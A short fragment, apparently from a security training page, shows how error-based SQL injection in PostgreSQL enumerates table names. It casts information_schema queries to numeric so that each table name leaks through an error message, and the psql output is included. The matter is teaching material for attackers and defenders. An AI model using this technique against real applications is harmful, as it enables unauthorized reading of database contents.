 Example:
Or the tables, by iterating over the information_schema special database:
</>
dbname=# select cast((select table_name from information_schema.tables
limit 1 offset 0) as numeric);
ERROR:  invalid input syntax for type numeric: "pg_statistic"
dbname=# select cast((select table_name from information_schema.tables
limit 1 offset 1) as numeric);
ERROR:  invalid input syntax for type numeric: "pg_type"
dbname=# select cast((select table_name from information_schema.tables
limit 1 offset 2) as numeric);
ERROR:  invalid input syntax for type numeric: "pg_attribute"
Forging security professionals